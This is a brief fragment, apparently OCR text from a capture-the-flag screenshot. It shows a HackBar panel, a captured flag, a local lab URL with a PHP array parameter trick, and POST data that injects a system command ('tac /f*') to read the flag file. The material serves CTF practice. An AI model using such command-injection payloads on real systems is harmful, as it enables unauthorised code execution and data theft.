 flag{df2821d1-6cf2-5535-095b-cbf4a10a11dd}
HackBar
Load URL
http://192.168.183.1:53964/pizwww.php?new[]=1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Cl
cmd=system("tac /f*");&star[]=2